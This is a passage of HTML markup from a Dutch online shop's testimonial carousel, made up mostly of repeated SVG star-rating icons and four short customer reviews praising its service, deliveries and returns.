                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Klantenservice is snel én behulpzaam”</h3><div class="rte"><p>Erg goed geholpen door de medewerker van de klantenservice, ze zijn erg behulpzaam en reageren vrij snel</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_20.08.50_7eeefb1d.jpg?v=1757700805&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_20.08.50_7eeefb1d.jpg?v=1757700805&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Miriam
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Probleem met bezorging maar direct opgelost!”</h3><div class="rte"><p>De bezorgdienst had mijn pakketje beschadigd, maar Kumika stuurde meteen zonder gedoe een nieuw product op. Super netjes geregeld.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.09.04_428c3aa7.jpg?v=1757708189&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.09.04_428c3aa7.jpg?v=1757708189&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Hannelore
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Ga zeker vaker bestellen”</h3><div class="rte"><p>Tegenwoordig weet je het nooit online, maar ik heb een goede ervaring met deze winkel. Hier bestel ik met een gerust hart.<br/></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.26.35_3eb12bbe.jpg?v=1757709166&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.26.35_3eb12bbe.jpg?v=1757709166&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Maureen
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Retourproces was super eenvoudig”</h3><div class="rte"><p>Het product was niet helemaal wat ik verwachtte. Een mailtje gestuurd en het werd gelijk opgelost. Geld stond snel terug op mijn rekening.<br/></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
